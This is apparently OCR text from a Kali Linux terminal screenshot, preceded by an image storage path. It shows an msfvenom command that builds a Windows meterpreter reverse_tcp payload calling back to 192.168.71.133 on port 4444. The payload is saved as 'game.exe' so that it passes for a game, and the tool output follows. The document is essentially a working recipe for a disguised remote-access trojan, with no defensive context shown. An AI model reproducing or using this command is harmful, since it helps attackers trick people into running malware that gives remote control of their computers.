 Applications Places Terminal Tue 05:15 1
game.exe
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.71.133 lp
ort=4444 -f exe -a x86 > /root/Desktop/game.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the paylo
ad
No encoder or badchars specified, outputting raw payload
Payload size: 333 bytes
Final size of exe file: 73802 bytes
root@kali:~#